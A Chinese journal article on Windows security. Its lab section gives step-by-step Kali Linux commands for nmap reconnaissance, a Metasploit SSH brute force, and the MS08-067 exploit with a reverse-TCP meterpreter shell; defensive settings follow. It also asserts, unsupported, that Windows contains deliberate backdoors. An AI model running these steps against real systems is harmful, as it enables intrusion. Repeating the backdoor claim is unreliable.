Windows系統安全性探究

王國柱

摘? 要: 為了檢驗Windows操作系統的安全性,從商業和技術兩個角度剖析。從其開發的商業目的分析,得出了追求市場占有率與利潤,是Windows操作系統的首選,而安全性不是此款操作系統的迫切追求;從技術角度對Windows操作系統進行攻擊,驗證了其確實存在安全隱患。作者利用Kali Linux攻擊平臺,對Windows系統依次進行掃描、滲透、提權以及終極后續操作,可以成功滲透并能遠程控制Windows 系統為攻擊者服務。

關鍵詞: Windows操作系統; 安全性; 滲透; 提權; 遠程控制

中圖分類號:TP393.08? ? ? ? ? 文獻標識碼:A? ? ?文章編號:1006-8228(2022)04-29-05

Research on the security of windows system

Wang Guozhu

(Computer Network Technology Teaching and Research Office of Zhengzhou National Defense Science and Technology School,

Zhengzhou, Henan 450007, China)

Abstract: In order to examine the security of the Windows operating system, it is analyzed from business and technology. From business, it is concluded that the pursuit of market share and profit is the first choice and security is not the urgent pursuit of Windows operating system; from technology, the attack on the Windows operating system has verified that it does have security risks. Using the Kali Linux attack platform to scan, infiltrate, elevate privileges and finally follow-up operations on the Windows system in sequence, it can successfully infiltrate and remotely control the Windows system to serve the attacker.

Key words: windows operating system; security; infiltrate; elevate privileges; remote control

0 引言

Windows操作系統是美國微軟公司研發的一款商業操作系統軟件,現已成為應用最廣泛的計算機桌面操作系統,它基本壟斷著全球的計算機操作系統市場。

但是,它又是一款漏洞百出并且預留有后門的操作系統,因此Windows操作系統常常會遭到大量的網絡攻擊,最終讓用戶的合法利益蒙受損失。為此,本文著重從專業技術方面,利用Kali Linux滲透平臺,采用攻擊實操的方式,對Windows操作系統進行安全測試,借此向廣大Windows用戶展示此款操作系統存在的部分不安全因素,意在喚醒國人的安全意識,謹慎使用Windows操作系統,并做好有針對性的安全防范,以便把風險降至最底點。

1 兩種操作系統

1.1 Windows操作系統

Windows操作系統是美國微軟公司研發的一款商業操作系統軟件,它采用了圖形化模式,使用界面友好,窗口制作優美,易學易用 [1]。同時,它還擁有完善的生態環境,提供大量的應用軟件給客戶選擇使用。這些應用軟件門類全,功能完善,為用戶提供了良好的體驗性和實用性。因此,Windows操作系統已成為目前應用最廣泛的計算機桌面操作系統。

1.2 Kali Linux操作系統

Kali Linux是一款免費的、基于Debian的Linux發行版系統軟件,同時,它也是一款專注于滲透測試的操作系統[5]。

Kali Linux預裝了超過300個滲透測試工具軟件,包括nmap、Wireshark、John the Ripper等等。

2 Windows操作系統確實存在不安全性

2.1 從商業的角度來分析

因為Microsoft Windows是款商業軟件,商業是要追逐利潤的,而且還要最大化。所以,它的最高追求不是高可靠性和高安全性,而是易用性和功能性。這樣才能受到普通企業和一般民眾的普遍歡迎,從而購買使用,這樣就能得到更大的市場占有率,最終獲得最大的利潤。

2.2 從技術的角度來分析

接下來,本文利用實驗操作的方式,來證明Windows操作系統的不安全性。同時聲明:本文中所有的實驗操作都是在局域網環境內進行的,攻擊機操作系統都是Kali Linux,靶機操作系統則是相應的Windows操作系統。

2.2.1 如何發現Windows的不安全因素

利用掃描工具軟件(這類工具軟件都是集成在Kali Linux系統中的)掃描靶機的Windows操作系統,就能夠發現它存在哪些不安全性因素,利用這些不安全因素就可以對系統發起攻擊了[3]。40C76890-AA4A-4E25-83E2-8E57BD8B7F75

接下來,本文使用Nmap掃描工具軟件,來展示如何對目標靶機進行掃描操作:



⑴ 掃描網絡網段內的主機,發現網段里存活的靶機,并輸出存活靶機的詳細信息。

例如,掃描指定的網段192.168.119.0/24內的主機。可以在攻擊機上運行這樣的命令行:nmap -sn? 192.168.119.0/24,如果在運行結果中出現“Host is up”這樣的語句,則表明所掃描的網段內有存活的靶機,并且還顯示了該靶機的MAC Address(物理地址),如圖1所示。

⑵ 掃描目標靶機的端口

掃描到存活的靶機之后,就可以對這個目標靶機單獨發起掃描,來查看它開放了哪些端口。

例如:掃描目標靶機192.168.119.7開放的端口,在攻擊機上運行命令行:nmap -ss 192.168.119.7,就會在掃描結果中出現一行“PORT STATE? SERVICE”提示語句。在其下面各行中,如果出現“open”單詞,則表明靶機系統有開放端口,open前面是端口名稱,后面是端口服務名稱。如圖2所示。



⑶ 識別目標靶機端口上對應的服務

下面以靶機(192.168.119.7)為例,在掃描到該目標靶機所開放的端口之后,再對這些端口所對應的服務進行識別。

在攻擊機上運行命令行:nmap -sV -T4 -p? 135,445,22, 139 192.168.119.7,掃描結果顯示22端口對應的服務是SSH,如圖3所示。

⑷ 探測目標靶機的操作系統

此處以目標靶機(192.168.119.7)為例,來探測靶機所運行的操作系統類型。

在攻擊機上運行命令行:nmap -O 192.168.119.7,在運行結果中顯示出“OS details”語句,其后面就是靶機操作系統的詳細信息。如圖4所示。

2.2.2 如何利用Windows系統不安全因素發起攻擊

下面所有的攻擊操作都是在Kali Linux系統中的MSF控制臺上完成的。

MSF(Metasploit Framework的縮寫)是一個編寫、測試和使用exploit代碼的完善環境。這個環境為滲透測試、Shellcode編寫和漏洞研究提供了一個可靠的平臺[5]。

⑴ 進入Kali Linux系統中MSF控制臺

在攻擊機上運行命令msfconsole,就能進入msf控制臺了。

注意:如果首次使用msfconsole,需要先把系統內置的數據庫PostgreSQL和metasplote開啟,然后才能再運行msfconsole,操作步驟如下。

① 開啟PostgreSQL

在攻擊機Kali Linux系統命令行狀態下輸入命令:

service postgresql start

② 開啟metasploit

在攻擊機Kali Linux系統命令行狀態下輸入命令:

service metasploit start

③ 最后是運行msfconsole

⑵ 暴力破解實驗

暴力破解實際上也就是給出一個含有一堆字符串的文本,然后,使用爆破工具軟件逐個嘗試文本中的字符串作為密碼登錄[3]。因此,暴力破解需要借助密碼字典來破解密碼。

密碼字典可以自己來編寫,也就是把所有可能的用戶及其密碼全部寫出來,并保存成文本文件來做為破解字典用。

密碼字典也可以使用Kali Linux系統下的字典生成工具來生成。例如使用Cewl字典生成工具軟件來獲得字典,并能將獲得的字典內容放到自定義的一個文本文件中,以備使用。

下面的破解過程所用到的破解字典是操作者自己手動編寫的兩個文本文件:user.txt和pass.txt。

破解實例:實驗使用的攻擊機是Kali Linux,靶機是192.168.119.7。

破解目的:在MSF環境中爆力破解192.168.119.7這臺靶機的ssh服務 ,并實現遠程登錄這臺靶機。

破解實施主要命令:

search ssh_login

use auxiliary/scanner/ssh/ssh_login

show options

set pass_file /root/pass

set rhosts 192.168.119.7

set user_file /root/user

run

ssh? togie @192.168.119.7

接下來使用Kali Linux系統,在MSF環境中爆力破解192.168.119.7靶機的ssh服務,并實現遠程登錄這臺靶機。

破解實施操作過程如下。

第一步:搜索ssh暴力破解模塊

在攻擊機的MSF平臺上輸入執行命令search? ssh_login ,如果運行結果中出現“auxiliary/scanner/ssh/ ssh_login”? 語句,那么,就可以接著進行第二步操作了。

第二步: 使用msf的“auxiliary/scanner/ssh/ssh_login”模塊

在攻擊機的MSF平臺上輸入命令:

use auxiliary/scanner/ssh/ssh_login

第三步:設置相關參數

在攻擊機的MSF平臺上依次輸入執行下列命令行:40C76890-AA4A-4E25-83E2-8E57BD8B7F75

set pass_file/root/pass.txt

set rhosts? 192.168.119.7

set use_file? root/user.txt

第四步:查看設置的相關參數

在攻擊機的MSF平臺上輸入執行命令:show options,在運行結果中,重點要查看“PASS_FILE、RHOSTS、RPORT、USER_FILE”這四項的參數值是否正確,如圖5所示即可。

第五步:開始爆破

在攻擊機的MSF平臺上輸入執行命令:run ,在運行結果中,如果出現“success”,則表明已成功爆破出了靶機系統中的某個用戶名及其登錄密碼了。

如圖6所示,已經成功爆破出靶機(192.168.119.7)系統中的用戶名togie及其登錄密碼:12345。

第六步: 遠程登錄這臺靶機

在攻擊機的Kali Linux系統命令行狀態(注意:此時不要在MSF環境中,輸入執行命令)輸入執行命令行:ssh? togie @192.168.119.7 ,然后按系統提示,輸入用戶密碼12345之后,就可以遠程登錄這臺靶機了,登錄成功后,攻擊者就可以遠程使用該靶機,就像使用自己的本地機一樣。

⑶ 系統漏洞攻擊實驗

系統漏洞攻擊是指應用軟件或操作系統軟件在邏輯設計上的缺陷或錯誤,被不法者利用,通過網絡植入木馬、病毒等方式來攻擊或控制整個電腦,竊取電腦中的重要資料和信息,甚至破壞系統[3]。

漏洞攻擊實例 利用Win2000 Server系統的MS08-067漏洞對其發起攻擊,實驗使用的攻擊機是Kali Linux,靶機是Win2000 Server。

MS08-067漏洞是通過MSRPC over SMB通道調用Server服務程序中的NetPathCanonicalize函數時觸發的。NetPathCanonicalize函數在遠程訪問其他主機時,會調用NetpwPathCanonicalize函數,對遠程訪問的路徑進行規范化。但是,在NetpwPathCanonicalize函數中存在的邏輯錯誤,會造成棧緩沖區可被溢出。因此,攻擊者常常會借此來獲得遠程執行代碼權限(Remote Code Execution)。

實驗攻擊的目的 利用Win2000 Server系統的MS08-067漏洞,在攻擊機上執行payload載荷拿到靶機shell權限,然后,獲得目標系統的屏幕截圖。

實驗攻擊所使用的主要命令

use exploit/Windows/smb/ms08_067_netapi

set rhosts? 192.168.11.40

set payload Windows/meterpreter/reverse_tcp

set lhost? 192.168.11.35

exploit

screenshot

實驗攻擊的操作過程

第一步:查看攻擊機ip地址

在攻擊機上運行命令 ifconfig,就可以查看到攻擊機的IP地址、子網掩碼及廣播地址。本次實驗中攻擊機的相關地址是:

IP地址:192.168.11.35

子網掩碼:255.255.255.0

廣播地址:192.168.11.255

第二步:查看靶機ip地址

在靶機上運行命令 iPconfig,就可以查看到靶機的IP地址、子網掩碼及廣播地址,本次實驗中靶機的相關地址是:

IP地址:192.168.11.40

子網掩碼:255.255.255.0

默認網關:192.168.11.11

第三步:在Kali中使用metasploit

在攻擊機中啟動PostgreSQL數據庫服務和metasploit服務,需在攻擊機上執行下面兩條命令:

service? postgresql? start

service? metasploit? start(這條命令可在低版本的

Kali Linux中運行,如果是攻擊機是高版本的Kali Linux,

需執行下面操作命令)

第四步: 由于高版本Kali Linux中已經沒有metasploit,所以,在高版本的Kali Linux中必須運行下面的幾個命令實現連接數據庫服務。

在攻擊機中運行:

service? postgresql? start

msfdb init

然后,在攻擊機上執行下面命令可以查看數據庫是否連接成功。

Msfconsole

Dbstatus

如果在執行結果中出現“PostgreSQL connected to msf”提示語句,說明數據庫連接成功。

第五步:查找是否存在ms08-067漏洞功能模塊

在攻擊機中輸入命令行Search? ms08-067 運行,如果在運行結果信息中,出現“exploit/Windows/smb/ms08_067_ netapi”語句,表明存在該功能模塊。

第六步:輸入漏洞攻擊程序

在攻擊機中執行下面命令行:

use exploit/Windows/smb/ms08_067_netapi40C76890-AA4A-4E25-83E2-8E57BD8B7F75

第七步:設置靶機和攻擊機的地址

在攻擊機中依次輸入并運行下面兩個命令行:

Set? RHOST 192.168.11.40

Set? LHOST 192.168.11.35

說明:192.168.11.40是靶機地址,192.168.11.35是攻擊機地址,在前面已經提前查看到的。

第八步:提權

在攻擊機中執行命令exploit,拿到靶機shell權限。

第九步:小試牛刀

在攻擊機上,遠程獲得靶機系統的屏幕截圖(當然,還可以遠程控制靶機后,對靶機進行其他操作,就像操作本地計算機一樣)。

在攻擊機中輸入執行命令:screenshot

在運行結果中就會出現“Screenshot saved to: /root/fXFYFMJk. Jpeg”反饋信息。表明靶機系統桌面的截圖文件fXFYFMJk. Jpeg,已被攻擊機自動地放在Kali Linux系統的root路徑中了。

3 如何防范Windows不安全因素

3.1 加強Windows用戶賬戶認證和訪問控制權限控制

Windows用戶賬號可以確認訪問系統資源的用戶身份,是用戶獲得系統訪問權限的關鍵。當前Windows系統中身份認證通常采用賬號和密碼認證的方式進行。因此,用戶賬號和密碼的安全設置非常重要。

例如,在Windows系統中可以在“控制面板”打開“管理工具”中的“本地安全策略”,找到“賬戶策略”中的“密碼策略”和“賬戶鎖定策略”進行安全設置[4]。

從賬號安全角度考慮,賬號密碼要有一定的復雜度和長度要求,可以開啟“密碼必須符合復雜性要求”,設置“密碼長度最小值”在8位以上。

另外,選中“賬戶鎖定策略”,根據安全策略設置“賬戶鎖定閾值”和“賬戶鎖定時間”。這樣,當用戶賬戶無效登陸次數超過指定閾值時,該用戶將在設置的鎖定時間內無法登錄系統。

3.2 進行Windows系統備份

通過Windows控制面板中“備份和還原”可以保護系統由于病毒或黑客攻擊等原因而無法正常、穩定的運行,避免由于系統意外的損失造成數據丟失或破壞。

在系統備份時,建議在系統功能正常,同時安裝了常用的應用軟件,并且,確保沒有病毒或木馬的情況下進行備份[2]。

3.3 使用WindowsBitLocker進行驅動器加密

可以在“我的電腦”中右鍵單擊需要加密的硬盤分區,選擇“啟用BitLocker”功能,根據BitLocker加密向導進行操作。

BitLocker加密功能對U盤等可移動存儲設置有效,只要啟用BitLocker功能就可以對移動硬盤等設備進行加密,避免由于這些移動設備丟失造成的隱私信息外泄等情形發生[2]。

3.4 開啟Windows防火墻

防火墻作為實現網絡安全的重要技術,通常位于網絡邊界,在防火墻上設置規則可以將未符合防火墻安全策略設置的數據攔截在外,這樣可以在很大程度上防御來自外界的攻擊[4]。

在Windows防火墻中可以通過設置“入站規則”、“出站規則”、“連接安全規則”和“監視”等進行數據過濾。但是,一旦防火墻設置不當不僅阻攔不了惡意用戶攻擊系統,反而會造成合法用戶不能正常訪問互聯網的情況出現。因此,防火墻規則設置一定要經過測試,定期進行后期維護。

3.5 及時安裝系統漏洞補丁

Windows系統是一個非常復雜的軟件系統,會或多或少存在漏洞,也就是操作系統在開發過程中存在的技術缺陷,導致系統運行過程中出現某些妨礙用戶使用的錯誤,這些缺陷還容易被黑客利用,用于攻擊計算機或竊取數據[2]。

剛裝好系統的時候,默認是沒有安裝過系統漏洞補丁的。因此,需要用戶安裝各種漏洞補丁程序。目前,安裝系統漏洞補丁有兩種方法:

第一種方法是使用各種輔助軟件給系統安裝補丁程序,這種方法經常會出現開機藍屏、配置Windows Update失敗或者長時間一直卡住無法完成配置的情況。

第二種方法是使用用系統自帶的Windows Update功能來安裝系統補丁程序,比較穩妥。用戶可以根據個人的系統情況自行選擇。

3.6 及時安裝殺毒軟件

在目前的互聯網環境下,Windows系統更多的是受到流氓軟件,彈窗、捆綁、靜默安裝、后門、木馬等的侵害,而Windows系統自帶的安全防護功能還不能完全防范。因此,需要安裝一款本地殺毒軟件有針對性地進行防護。

4 結束語

本文從商業和技術的角度對Windows系統的安全性進行探討和驗證,有力地證明了這款操作系統的安全性令人堪憂,可以說,Windows是一款不安全的操作系統,用戶在使用此款操作系統時,一定要做好必要的安全防范,從而才能保障個人信息的安全。

此外,沿用本文的思路,也可以用類似的方法來探討和驗證其他操作系統(例如,安卓操作系統)的安全性。以此來提醒廣大用戶,在使用操作系統的過程中,要有安全防范意識和行之有效的安全措施。

本文僅僅是在局域網環境下對Windows系統的安全性進行了一番探討和驗證,而基于互聯網環境下的檢測與攻擊還沒有涉及到,因此,下一步,在互聯網環境下,此款操作系統的安全性驗證以及攻擊者所采用的攻擊方法,將是作者要進一步探索的方向。同時,有針對性地加強Windows安全性的措施及方法,也將是作者努力研究的方向。

參考文獻(References):

[1] 韓兵,李海坤.淺談Windows操作系統[J].數碼世界,2017(6):10

[2] 陳洪艷.Windows操作系統的安全[J].電腦編程技巧與維護,2011(20):6

[3] 楊誠.網絡空間安全技術應用[M].北京:電子工業出版社,2018.2

[4] 何琳.Windows操作系統安全配置[M].北京:電子工業出版社,2020.8

[5] 楊波.Kali Linux滲透測試技術詳解[M].北京:清華大學出版社,2015.340C76890-AA4A-4E25-83E2-8E57BD8B7F75